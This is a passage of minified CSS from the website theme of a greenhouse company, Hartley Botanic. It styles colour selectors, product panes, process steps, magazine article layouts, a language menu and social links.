2rem}}p.hartley-colours-swipe-view{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin:1.5rem auto;text-align:center}@media screen and (min-width:768px){p.hartley-colours-swipe-view{display:none}}.hartley-colours-current{text-align:center;text-transform:uppercase}.hartley-colours-current p{letter-spacing:3px;margin-bottom:0;margin-top:1rem}@media screen and (min-width:480px){.hartley-colours-current p{font-size:18px;font-size:1.125rem}}.hartley-colours-list-container .hartley-colours-preview-square{display:none}@media screen and (min-width:480px){.hartley-colours-list-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.hartley-colours-list-container .hartley-colours-list{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;min-width:400px;min-height:260px;margin-bottom:10px}.hartley-colours-list-container .hartley-colours-preview{-webkit-box-flex:1;-ms-flex:1 .5 calc(50% - 1.875rem);flex:1 .5 calc(50% - 1.875rem);margin:0 0 0 1.875rem}.hartley-colours-list-container .hartley-colours-preview-square.show{display:block;float:right;max-width:260px;max-width:16.25rem;width:100%;overflow:hidden;border:1px solid #222;border-radius:.75rem}.hartley-colours-list-container .hartley-colours-preview-square.show:before{content:"";display:block;padding-bottom:100%}}.hartley-colours-list li{cursor:pointer;margin-bottom:0;padding:0;text-align:center;outline:0}@media screen and (min-width:480px){.hartley-colours-list li{display:block;float:left;margin:.3125rem 0;width:20%}}.hartley-colours-list li .name{display:none}@media screen and (min-width:768px){.hartley-colours-list li:active .name,.hartley-colours-list li:focus .name,.hartley-colours-list li:hover .name{display:block}}.hartley-colours-list li:nth-of-type(9n+1){clear:none}.hartley-colours-list .roundel{border:1px solid #222;border-radius:12px;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hartley-colours-list .roundel.small{height:45px;height:2.8125rem;width:45px;width:2.8125rem}@media screen and (min-width:1020px){.hartley-colours-list .roundel.small{height:55px;height:3.4375rem;width:55px;width:3.4375rem}}@media screen and (min-width:768px){.hartley-colours-list .roundel{-webkit-transition:-webkit-transform .15s ease-in;transition:-webkit-transform .15s ease-in;transition:transform .15s ease-in;transition:transform .15s ease-in,-webkit-transform .15s ease-in}.hartley-colours-list .roundel:hover{-webkit-transform:scale(1.25);transform:scale(1.25)}}@media screen and (min-width:768px){.hartley-colours-list li:nth-child(5n+1){clear:left}}@media screen and (min-width:768px){.hartley-colours-list .name{background-color:#1d1d1b;color:#fff;display:none;font-size:14px;font-size:.875rem;left:0;letter-spacing:2px;line-height:1.25;margin:0 auto;padding:.5rem;position:absolute;right:0;text-align:center;text-transform:uppercase;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10;top:100%}.hartley-colours-list .name:before{border-color:transparent transparent #1d1d1b;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:-10px;top:-.625rem;width:0}}@media screen and (max-width:1019px){.hartley-colours-list .slick-list{overflow:visible}.hartley-colours-list .slick-current span.roundel{-webkit-transform:scale(1.4);transform:scale(1.4);position:relative}}.hartley-panes{margin-bottom:4rem;margin-top:1.5rem;padding:.625rem .625rem 0}@media screen and (min-width:1020px){.hartley-panes{padding:1rem 0}}.hartley-panes .inner{background-color:#f5f5f5;padding-top:3rem}@media screen and (min-width:768px){.hartley-panes .inner{background-color:transparent;padding-top:0}}.hartley-panes .mobile-only{display:block}@media screen and (min-width:768px){.hartley-panes .mobile-only{display:none}}.hartley-panes .hartley-panes-title{font-size:16px;font-size:1rem;margin-bottom:1.5rem;margin-top:0}.hartley-panes-list{margin:0 auto;max-width:80%;text-align:center}@media screen and (min-width:768px){.hartley-panes-list{margin-left:-kp-rem(10px);margin-right:-kp-rem(10px);max-width:none}}.hartley-panes-list li{float:none;margin:1rem 0;padding:0}@media screen and (min-width:768px){.hartley-panes-list li{float:left}}.hartley-panes-list .pane-info{display:block;margin:0 auto;overflow:hidden;text-transform:uppercase}@media screen and (min-width:768px){.hartley-panes-list .pane-info{color:#1d1d1b;display:inline-block;height:140px;position:relative;text-align:center;text-transform:uppercase;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out;width:140px;height:175px;width:175px;background-color:#f5f5f5;height:130px;height:8.125rem;width:130px;width:8.125rem}.hartley-panes-list .pane-info.active{background-color:#1d1d1b;color:#fff}.hartley-panes-list .pane-info,.hartley-panes-list .pane-info>div,.hartley-panes-list .pane-info>span:not(.tooltip){border-radius:100%}.hartley-panes-list .pane-info>div,.hartley-panes-list .pane-info>span:not(.tooltip){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.hartley-panes-list .pane-info .tel{color:#1d1d1b}.hartley-panes-list .pane-info .text-small a{color:#1d1d1b;font-weight:600}}@media screen and (min-width:1020px){.hartley-panes-list .pane-info{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1200px){.hartley-panes-list .pane-info{height:175px;height:10.9375rem;width:175px;width:10.9375rem}}.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{display:block;float:left;font-size:14px;font-size:.875rem;line-height:1.5;width:33.333333333%}@media screen and (min-width:480px){.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{font-size:16px;font-size:1rem}}@media screen and (min-width:768px){.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{float:none;width:auto}}@media screen and (min-width:1020px){.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{font-size:16px;font-size:1rem}}.hartley-panes-list .ft,.hartley-panes-list .mm{letter-spacing:1px}.hartley-panes-list .ft{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin:.1875rem 0}.hartley-panes-bespoke-msg,.hartley-panes-list .title{font-weight:600;letter-spacing:3px}.hartley-panes-bespoke-msg{background-color:#f5f5f5;padding:1.5rem;font-size:14px;font-size:.875rem;margin-left:auto;margin-right:auto;margin-top:1rem;max-width:80%;text-align:center;text-transform:uppercase}.hartley-panes-bespoke-msg a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.hartley-panes-bespoke-msg{font-size:16px;font-size:1rem;max-width:none}}@media screen and (min-width:768px){.hartley-panes-bespoke-msg{margin-top:2rem}}.hartley-process-container{background-color:#f5f5f5;display:none}@media screen and (min-width:768px){.hartley-process-container{display:block}}@media screen and (min-width:1020px){.hartley-process-container{margin-left:-3.125rem;margin-right:-3.125rem}}.hartley-process{padding:2.5rem 0;text-align:center}.hartley-process .columns{padding:0}@media screen and (min-width:1020px){.hartley-process .columns{padding:0 .625rem}}.hartley-process-title{font-size:32px;font-size:2rem;letter-spacing:5px;margin:0}.hartley-process-steps{list-style:none;padding:0;margin:2rem 0 0;position:relative;z-index:1}.hartley-process-steps li{float:left}.hartley-process-steps:before{border-top:1px solid #1d1d1b;content:"";display:block;height:0;left:0;margin:0 auto;position:absolute;right:0;top:20px;width:1000px;z-index:-1}@media screen and (min-width:768px){.hartley-process-steps:before{width:87%}}@media screen and (min-width:1020px){.hartley-process-steps:before{width:86%}}@media screen and (min-width:1200px){.hartley-process-steps:before{width:84%}}.hartley-process-steps li{padding:0 .25rem 1.25rem}.hartley-process-steps .step-number{background-color:#fff;font-size:16px;font-size:1rem;font-weight:600}.hartley-process-steps .step-label,.hartley-process-steps .step-notes{line-height:1.5}.hartley-process-steps .step-label{font-size:13px;font-size:.8125rem;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width:1020px){.hartley-process-steps .step-label{font-size:14px;font-size:.875rem;letter-spacing:2px}}.hartley-process-steps .step-notes{font-size:12px;font-size:.75rem;margin:0 auto}@media screen and (min-width:1020px){.hartley-process-steps .step-notes{max-width:77%}}.hero-post{display:none;color:#fff;margin-bottom:0;min-height:200px;min-height:12.5rem;position:relative;text-align:center}@media screen and (min-width:768px){.hero-post{display:block}}.hero-post a,.hero-post p{color:#fff}.hero-post .social-sharing-links{float:right;margin:.8125rem 0}.hero-post .author-avatar{border:1px solid #fff}.hero-post .entry-meta{font-size:14px;font-size:.875rem;letter-spacing:3px;text-transform:uppercase}.hero-post .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem}.hero-post-cover{background-color:#1d1d1b;background-color:rgba(29,29,27,.4);bottom:0;left:0;padding:1rem;position:absolute}@media screen and (min-width:1020px){.hero-post-cover{padding:2rem 1rem 1rem}}.hero-post-title{color:#fff;font-size:20px;font-size:1.25rem;line-height:1.25;margin:0 0 .3125rem}@media screen and (min-width:1020px){.hero-post-title{font-size:24px;font-size:1.5rem}}.gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;width:auto!important;height:auto!important}.gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div>div>div{background-color:#b1bf9e!important;-webkit-box-shadow:none!important;box-shadow:none!important}.gm-style>div:first-child>div+div>div:last-child>div{color:#000!important;font-weight:700!important;text-transform:uppercase!important;background-color:#b1bf9e!important}.gm-style>div:first-child>div+div>div:last-child>div>div:not(:first-child)>div>div{color:#000!important;font-weight:700!important;margin-top:-10px!important;padding-left:5px!important;text-align:center!important}.gm-style>div:first-child>div+div>div:last-child>div>div:last-child,.gm-style>div:first-child>div+div>div:last-child>div>div:last-child>img{display:none}.gm-style-iw{top:22px!important;top:1.375rem!important;left:22px!important;left:1.375rem!important}.interactions-cta{height:390px;bottom:0;display:none;max-width:20%;max-width:210px;max-width:13.125rem;min-width:20%;min-width:210px;min-width:13.125rem;margin:0;text-align:center;z-index:50;width:100%;background:#fff}@media screen and (min-width:768px){.interactions-cta{display:block;float:right}}.interactions-cta>div{background-color:#f5f5f5;background-color:#fff;margin-top:.125rem;overflow:hidden;padding:0 1rem}.interactions-cta>div a:not(.button){color:#1d1d1b;text-decoration:none}.interactions-cta>div a:active,.interactions-cta>div a:focus,.interactions-cta>div a:hover{color:#b1bf9e}.interactions-cta>div a:active svg,.interactions-cta>div a:focus svg,.interactions-cta>div a:hover svg{fill:#b1bf9e}.interactions-cta p{line-height:100%;margin:0}.interactions-cta svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.interactions-req-cb{padding:1.5rem 0;border-bottom:.125rem solid #ac9c7a}.interactions-req-cb p{text-align:center;text-transform:uppercase}.interactions-cta>.interactions-req-cb{padding-bottom:0}.interactions-req-cb .tel{font-size:24px;font-size:1.5rem;letter-spacing:1px;margin-bottom:0}.interactions-req-cb .tel a{color:#1d1d1b;text-decoration:none}.interactions-req-cb .text{font-size:12px;font-size:.75rem;letter-spacing:1px;padding:1rem .5rem;line-height:1.3}.interactions-req-cb .text a{font-weight:700}.interactions-req-cb .text a,.interactions-req-cb .text a:active,.interactions-req-cb .text a:focus,.interactions-req-cb .text a:hover{color:#1d1d1b}.interactions-req-cb .tel,.interactions-req-cb .text a{font-weight:700}.interactions-req-cb a{color:#1d1d1b;text-decoration:none}.interactions-social{display:none;padding:1.5rem .25rem;border-top:.125rem solid #ac9c7a;border-bottom:.125rem solid #ac9c7a}.interactions-cta>.interactions-social{margin:0 1rem;padding:.625rem 0}@media screen and (min-width:1020px){.interactions-social{display:block}}.interactions-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8.8px;gap:.55rem;list-style:none;margin:0;padding:0}.interactions-social ul li{display:inline-block;margin:0 0 0 .625rem}.interactions-social ul li:first-child{margin:0}.interactions-social ul .label{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.interactions-social ul .label.focusable:active,.interactions-social ul .label.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.interactions-social ul svg{height:32px;height:2rem;margin-right:.25rem;vertical-align:-7px;width:32px;width:2rem}@media screen and (min-width:768px){.interactions-social ul svg{height:24px;height:1.5rem;width:24px;width:1.5rem}}.interactions-social ul a:active svg,.interactions-social ul a:focus svg,.interactions-social ul a:hover svg{fill:#b1bf9e}.interactions-social ul svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.interactions-social ul li{margin:0}.interactions-social ul svg{height:24px;height:1.5rem;width:24px;width:1.5rem;margin:0}.interactions-brochure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:22.4px;gap:1.4rem;padding-bottom:0}.interactions-brochure p{letter-spacing:2px;margin-bottom:.625rem;text-transform:uppercase;font-size:22px;font-size:1.375rem;font-weight:300;margin-top:0}.interactions-brochure a{color:#1d1d1b}.interactions-brochure>a{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.featured_image{margin:0 0 2.25rem}#lang_sel{display:block;font-family:inherit;height:auto;left:0;position:absolute;text-transform:uppercase;top:0;z-index:20}@media screen and (min-width:1020px){#lang_sel{max-width:none;position:relative;width:auto}}#lang_sel:active .chevron-down,#lang_sel:focus .chevron-down,#lang_sel:hover .chevron-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#lang_sel ul{list-style:none}#lang_sel ul ul{display:none;margin:0;padding:0;border-top:none!important;top:100%;width:270px}@media screen and (min-width:1020px){#lang_sel ul ul{width:100%;position:absolute;top:38px;margin:0}}#lang_sel ul ul li a{display:block;line-height:1.5}#lang_sel ul ul li img{margin-right:.3125rem}#lang_sel li{float:none;width:100%}@media screen and (min-width:1020px){#lang_sel li{float:left}}#lang_sel a{font-size:12px;font-size:.75rem;background-color:#f5f5f5!important;border:none;color:#1d1d1b;font-weight:600;letter-spacing:2px;line-height:100%;padding:1.25rem!important;text-transform:uppercase}#lang_sel a:active,#lang_sel a:focus,#lang_sel a:hover{background-color:#ececec!important}@media screen and (min-width:1020px){#lang_sel a{padding:.875rem 2.125rem!important}}#lang_sel a.lang_sel_sel{height:53px;height:3.3125rem;padding-left:0!important;-webkit-transition:none;transition:none}@media screen and (min-width:1020px){#lang_sel a.lang_sel_sel{padding-left:2.125rem!important}}#lang_sel>ul>li .lang_sel_sel{background:transparent!important}#lang_sel>ul>li:active .lang_sel_sel,#lang_sel>ul>li:focus .lang_sel_sel,#lang_sel>ul>li:hover .lang_sel_sel{background-color:transparent!important}@media screen and (min-width:1020px){#lang_sel>ul>li:active .lang_sel_sel,#lang_sel>ul>li:focus .lang_sel_sel,#lang_sel>ul>li:hover .lang_sel_sel{background-color:#f5f5f5!important}}#lang_sel img.iclflag{top:-1px}#lang_sel .lang_sel_sel .icl_lang_sel_current{display:none}@media screen and (min-width:1020px){#lang_sel .lang_sel_sel .icl_lang_sel_current{display:inline}}#lang_sel .chevron-down{display:none;margin-left:.3125rem;vertical-align:-8px;vertical-align:-.5rem}@media screen and (min-width:1020px){#lang_sel .chevron-down{display:inline-block}}.footer-lang-selector .flag-link img{margin:0}.footer-lang-selector .flag-img{vertical-align:-1px}.footer-lang-selector .flag-img:first-child{margin-right:.75rem}.magazine-author-list{overflow:hidden;margin:1.5rem -.625rem 5rem;width:auto}@media screen and (min-width:480px){.magazine-author-list{max-width:75%;margin:1.5rem auto 5rem}}@media screen and (min-width:1020px){.magazine-author-list{display:block;margin:1.5rem auto}}@media screen and (min-width:1020px) and (min-width:1020px){.magazine-author-list{float:right;max-width:300px;width:100%}}.magazine-author-list>ul{list-style:none;margin:0;padding:0}.magazine-author-list li{float:left;width:20%}@media screen and (min-width:1020px){.magazine-author-list li{float:none;width:auto}}.magazine-author-list a{color:#1d1d1b}.magazine-author-item{overflow:hidden;text-align:center}@media screen and (min-width:1020px){.magazine-author-item{border-bottom:1px solid #ececec;margin-top:1rem;padding-bottom:.625rem;text-align:left}}.magazine-author-item .avatar{height:50px;height:3.125rem;margin:0 auto;width:50px;width:3.125rem}@media screen and (min-width:480px){.magazine-author-item .avatar{height:60px;height:3.75rem;width:60px;width:3.75rem}}@media screen and (min-width:768px){.magazine-author-item .avatar{height:80px;height:5rem;width:80px;width:5rem}}@media screen and (min-width:1020px){.magazine-author-item .avatar{float:left}}@media screen and (min-width:1020px){.magazine-author-item .info{float:right;width:200px}}.magazine-author-item .desc,.magazine-author-item .more,.magazine-author-item .name{display:none;line-height:1.25}@media screen and (min-width:1020px){.magazine-author-item .desc,.magazine-author-item .more,.magazine-author-item .name{display:block}}.magazine-author-item .name{font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;margin:.25rem 0;text-transform:uppercase}.magazine-author-item .desc{margin-bottom:.75rem}.magazine-author-item .desc,.magazine-author-item .more{font-size:15px;font-size:.9375rem}.magazine-author-item .more a{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}@media screen and (min-width:1020px){.magazine-author-item span{display:block}}.magazine-highlights{padding:0}@media screen and (min-width:768px){.magazine-highlights{padding:2.5rem 0 4rem}}.magazine-highlights-intro{margin-bottom:1.5rem;text-align:center}@media screen and (min-width:1020px){.magazine-highlights-intro{height:114px;margin-bottom:0;text-align:left}}.magazine-highlights-intro .medium-7{padding-left:0;padding-right:0}@media screen and (min-width:768px){.magazine-highlights-intro .medium-7{padding-left:.625rem;padding-right:.625rem}}.magazine-highlights-intro .author-avatars{margin:2rem auto}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars{max-width:400px;max-width:25rem}}.magazine-highlights-intro .author-avatars li:nth-child(4){clear:left}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li:nth-child(4){clear:none}}.magazine-highlights-intro .author-avatars li:nth-child(4),.magazine-highlights-intro .author-avatars li:nth-child(5),.magazine-highlights-intro .author-avatars li:nth-child(6){margin-top:1.5rem}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li:nth-child(4),.magazine-highlights-intro .author-avatars li:nth-child(5),.magazine-highlights-intro .author-avatars li:nth-child(6){margin-top:0}}.magazine-highlights-intro .author-avatars li{width:33.333333333%}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li{width:16.6666666667%}}.magazine-highlights-intro .author-avatars li:nth-of-type(6n+1){clear:both}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li:nth-of-type(n){clear:none}}.magazine-highlights-intro .author-avatars .small{height:auto;width:85px;width:5.3125rem}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars .small{height:55px;height:3.4375rem;width:55px;width:3.4375rem}}.magazine-highlights-intro .author-avatars .name{color:#1d1d1b;display:block;font-size:12px;font-size:.75rem;line-height:1.25;margin:.625rem 0 0;text-transform:uppercase}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars .name{background-color:#1d1d1b;color:#fff;display:none;font-size:14px;font-size:.875rem;left:0;letter-spacing:2px;line-height:1.25;margin:0 auto;padding:.5rem;position:absolute;right:0;text-align:center;text-transform:uppercase;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10}.magazine-highlights-intro .author-avatars .name:before{border-color:transparent transparent #1d1d1b;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:-10px;top:-.625rem;width:0}}.magazine-highlights-title{font-size:28px;font-size:1.75rem;line-height:1.25;letter-spacing:5px;margin:1rem 0 0}@media screen and (min-width:480px){.magazine-highlights-title{letter-spacing:7px}}@media screen and (min-width:1020px){.magazine-highlights-title{font-size:42px;font-size:2.625rem;letter-spacing:10px}}.magazine-highlights-strapline p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem}@media screen and (min-width:1020px){.magazine-highlights-strapline p{font-size:20px;font-size:1.25rem}}.magazine-highlights-strapline p:first-of-type{margin-top:.625rem}.magazine-highlights-strapline,.magazine-highlights-title{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.magazine-highlights-strapline,.magazine-highlights-title{max-width:75%}}@media screen and (min-width:1020px){.magazine-highlights-strapline,.magazine-highlights-title{max-width:none}}.magazine-highlights-recent .featured-image,.magazine-highlights-title .featured-image{position:relative}.magazine-highlights-recent .featured-image img,.magazine-highlights-title .featured-image img{display:block;margin-left:auto;margin-right:auto}.magazine-highlights-latest .avatar,.magazine-highlights-recent .avatar,.magazine-highlights-title .avatar{bottom:16px;bottom:1rem;left:16px;left:1rem;position:absolute}.magazine-highlights-latest .avatar.small,.magazine-highlights-recent .avatar.small,.magazine-highlights-title .avatar.small{bottom:10px;bottom:.625rem;left:10px;left:.625rem}.magazine-highlights-latest .avatar img,.magazine-highlights-recent .avatar img,.magazine-highlights-title .avatar img{border:1px solid #fff}.magazine-highlights-latest{margin-left:auto;margin-right:auto;width:100%;display:none;text-align:center}@media screen and (min-width:480px){.magazine-highlights-latest{max-width:75%}}@media screen and (min-width:1020px){.magazine-highlights-latest{max-width:none}}@media screen and (min-width:768px){.magazine-highlights-latest{display:block}}@media screen and (min-width:1020px){.magazine-highlights-latest{text-align:left}}.magazine-highlights-latest .featured-image{margin-bottom:2rem;min-height:250px;min-height:15.625rem;position:relative}@media screen and (min-width:1020px){.magazine-highlights-latest .featured-image{margin-bottom:1.5rem}}.magazine-highlights-latest .featured-image img{display:block;margin:0 auto}.magazine-highlights-latest .entry-title{line-height:1.25;margin-bottom:.625rem;margin-top:0}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-title{margin-bottom:.3125rem}}.magazine-highlights-latest .more-link{font-size:16px;font-size:1rem}.magazine-highlights-latest .entry-summary{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.magazine-highlights-latest .entry-summary{max-width:75%}}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-summary{max-width:none;padding-right:1rem}}.magazine-highlights-latest .entry-summary p{font-size:20px;font-size:1.25rem;line-height:1.75;margin-top:1.5rem}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-summary p{font-size:16px;font-size:1rem;line-height:1.5}}.magazine-highlights-latest .social-sharing-dropdown{bottom:16px;bottom:1rem;right:16px;right:1rem;position:absolute}.magazine-highlights-latest .entry-meta,.magazine-highlights-recent .entry-meta{font-size:16px;font-size:1rem;letter-spacing:3px;margin:0 0 1rem;text-transform:uppercase}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-meta,.magazine-highlights-recent .entry-meta{font-size:12px;font-size:.75rem}}.magazine-highlights-latest .more-link,.magazine-highlights-recent .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e;font-size:16px;font-size:1rem}.magazine-highlights-latest a,.magazine-highlights-recent a{color:#1d1d1b}.magazine-highlights-latest a:active,.magazine-highlights-latest a:focus,.magazine-highlights-latest a:hover,.magazine-highlights-recent a:active,.magazine-highlights-recent a:focus,.magazine-highlights-recent a:hover{color:#b1bf9e}.magazine-highlights-recent{display:none;padding-top:1rem}@media screen and (min-width:1020px){.magazine-highlights-recent{display:block}}.magazine-highlights-recent article{background-color:#f5f5f5;clear:both}.magazine-highlights-recent article:first-child{margin-bottom:1.25rem}.magazine-highlights-recent .post-info{background-color:#f5f5f5;padding:1rem}.magazine-highlights-recent .post-info a:not(.button){color:#1d1d1b;text-decoration:none}.magazine-highlights-recent .entry-title{font-size:18px;font-size:1.125rem;line-height:1.25;margin:0 0 .25rem;text-align:left}.magazine-highlights-recent .entry-title:active a,.magazine-highlights-recent .entry-title:focus a,.magazine-highlights-recent .entry-title:hover a{color:#b1bf9e}.magazine-highlights-recent .entry-meta{line-height:1.5;margin-bottom:.75rem}.magazine-highlights-recent .entry-meta span{display:block}.magazine-highlights-recent .more{line-height:100%;margin:0}.view-all-articles{background-color:#f5f5f5;background-color:#fff;background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/view-all-articles.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;margin:1rem -.625rem 2rem;padding:4.5rem 1.5rem;text-align:center}.view-all-articles a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.view-all-articles{background-color:#f5f5f5;background-color:#fff;padding:1.5rem 1rem;background-image:none!important}.view-all-articles a:not(.button){color:#1d1d1b;text-decoration:none}}.magazine-category-links,.magazine-masthead{display:none;margin:0 -.625rem;max-width:1200px}@media screen and (min-width:480px){.magazine-category-links,.magazine-masthead{display:block}}@media screen and (min-width:1020px){.magazine-category-links,.magazine-masthead{margin:0 auto}}.blog .magazine-category-links,.blog .magazine-masthead,.home .magazine-category-links,.home .magazine-masthead{display:block}.magazine-masthead{background-color:#f5f5f5;background-color:transparent;padding:1rem}.magazine-masthead a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.magazine-masthead{background-color:#f5f5f5;padding:1rem}.magazine-masthead a:not(.button){color:#1d1d1b;text-decoration:none}}.intro-masthead+.magazine-masthead{margin-top:.625rem}.magazine-masthead .columns{padding-left:0;padding-right:0}@media screen and (min-width:768px){.magazine-masthead .columns{padding-left:.625rem;padding-right:.625rem}}.magazine-masthead .social-media-links{list-style:none;margin:0;padding:0;display:none}.magazine-masthead .social-media-links li{float:left;margin:0 0 0 .625rem}.magazine-masthead .social-media-links li:first-child{margin:0}.magazine-masthead .social-media-links .label{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.magazine-masthead .social-media-links .label.focusable:active,.magazine-masthead .social-media-links .label.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.magazine-masthead .social-media-links svg{height:32px;height:2rem;margin-right:.25rem;vertical-align:-7px;width:32px;width:2rem}@media screen and (min-width:768px){.magazine-masthead .social-media-links svg{height:24px;height:1.5rem;width:24px;width:1.5rem}}.magazine-masthead .social-media-links a:active svg,.magazine-masthead .social-media-links a:focus svg,.magazine-masthead .social-media-links a:hover svg{fill:#b1bf9e}.magazine-masthead .social-media-links svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}@media screen and (min-width:768px){.magazine-masthead .social-media-links{display:block}}.magazine-masthead .social-media-links li{margin-left:1.5rem}@media screen and (min-width:1020px){.magazine-masthead .social-media-links li{margin-left:.75rem}}@media screen and (min-width:1200px){.magazine-masthead .social-media-links li{margin-left:1.5rem}}.magazine-masthead .social-media-links a,.magazine-masthead .social-media-links li{height:36px;height:2.25rem}@media screen and (min-width:1020px){.magazine-masthead .social-media-links a,.magazine-masthead .social-media-links li{height:40px;height:2.5rem}}.magazine-masthead .social-media-links a{display:block}.magazine-masthead .social-media-links svg{height:28px;height:1.75rem;vertical-align:-16px;width:28px;width:1.75rem}@media screen and (min-width:1020px){.magazine-masthead .social-media-links svg{height:28px;height:1.75rem;width:28px;width:1.75rem}}.magazine-masthead .avatar,.magazine-masthead .avatar img{height:38px;height:2.375rem;width:38px;width:2.375rem}@media screen and (min-width:1020px){.magazine-intro-masthead .intro-banner-title{font-size:38px;font-size:2.375rem}}@media screen and (min-width:1020px){.magazine-intro-masthead .intro-banner-description{font-size:16px;font-size:1rem}}.magazine-nav{text-align:center}.magazine-nav-links{list-style:none;padding:0;display:inline-block;margin:.375rem 0 0}.magazine-nav-links li{float:left;letter-spacing:1px;padding:0 .3125rem;text-transform:uppercase}@media screen and (min-width:420px){.magazine-nav-links li{letter-spacing:2px;padding:0 .625rem}}@media screen and (min-width:480px){.magazine-nav-links li{padding:0 .9375rem}}@media screen and (min-width:1020px){.magazine-nav-links li{padding:0 .625rem}}@media screen and (min-width:1200px){.magazine-nav-links li{letter-spacing:3px;padding:0 1.125rem}}.magazine-nav-links li:first-child{padding-left:0}.magazine-nav-links li.current-menu-item a{border-bottom:2px solid #7e7e7e}@media screen and (min-width:1020px){.magazine-nav-links li.magazine-gardening-guide{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/hartley-gardening-guide-menu.jpg);background-size:contain;background-repeat:no-repeat;background-position-x:98%}}.magazine-nav-links a{border-bottom:2px solid transparent;display:inline-block;line-height:1.5;font-size:14px;font-size:.875rem;font-weight:600;vertical-align:middle}@media screen and (min-width:480px){.magazine-nav-links a{font-size:16px;font-size:1rem}}@media screen and (min-width:1200px){.magazine-nav-links a{font-size:20px;font-size:1.25rem}}.magazine-nav-links a:active,.magazine-nav-links a:focus,.magazine-nav-links a:hover{border-bottom:2px solid #7e7e7e}@media screen and (min-width:1020px){.columns.magazine-author-nav-container{padding-left:0}}@media screen and (min-width:1020px){.magazine-author-nav .name{top:57px;top:3.5625rem}}.magazine-author-nav.desktop-only{display:none}@media screen and (min-width:1020px){.magazine-author-nav.desktop-only{display:block}}.magazine-author-nav.tablet-only{display:none;padding:1rem}.magazine-author-nav.tablet-only ul{max-width:400px;max-width:25rem;margin:1rem auto}@media screen and (min-width:768px){.magazine-author-nav.tablet-only{display:block}}@media screen and (min-width:1020px){.magazine-author-nav.tablet-only{display:none}}.magazine-author-nav.tablet-only .name{top:74px;top:4.625rem}@media screen and (min-width:1020px){.magazine-author-nav .author-avatar-links{margin:.375rem 0 0}}.magazine-author-nav li{width:16.6666666667%}.magazine-author-nav li:nth-of-type(6n+1){clear:both}.magazine-author-nav li:nth-of-type(n){clear:none}.magazine-category-links{margin-bottom:3rem}@media screen and (min-width:480px){.magazine-category-links{margin-bottom:0}}.archive.author .magazine-category-links,.archive.category .magazine-category-links,.single-post .magazine-category-links{margin-bottom:0}.category-links-toggle{background-color:#ececec;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;width:100%}.category-links-toggle,.category-links-toggle a,.category-links-toggle 